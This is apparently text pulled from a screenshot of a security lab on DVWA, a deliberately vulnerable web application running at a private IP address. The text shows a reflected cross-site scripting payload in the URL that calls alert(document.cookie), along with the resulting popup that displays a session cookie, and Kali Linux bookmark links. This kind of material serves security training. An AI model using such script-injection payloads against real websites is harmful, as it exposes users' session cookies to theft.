 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=input+<script>alert(document.cookie)%3B<%2Fscript>#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
192.168.50.101
security=low; PHPSESSID=7b15f85ed958c166d48f121abc54b80e
OK